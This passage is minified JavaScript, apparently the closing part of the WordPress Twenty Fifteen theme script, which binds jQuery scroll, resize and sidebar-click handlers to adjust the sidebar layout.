resizeAndScroll(){resize();scroll()}$(document).ready(function(){$body=$(document.body);$window=$(window);$sidebar=$("#sidebar").first();adminbarOffset=$body.is(".admin-bar")?$("#wpadminbar").height():0;$window.on("scroll.twentyfifteen",scroll).on("load.twentyfifteen",onResizeARIA).on("resize.twentyfifteen",function(){clearTimeout(resizeTimer);resizeTimer=setTimeout(resizeAndScroll,500);onResizeARIA()});$sidebar.on("click.twentyfifteen keydown.twentyfifteen","button",resizeAndScroll);resizeAndScroll();for(var i=1;i<6;i++){setTimeout(resizeAndScroll,100*i)}})})(jQuery);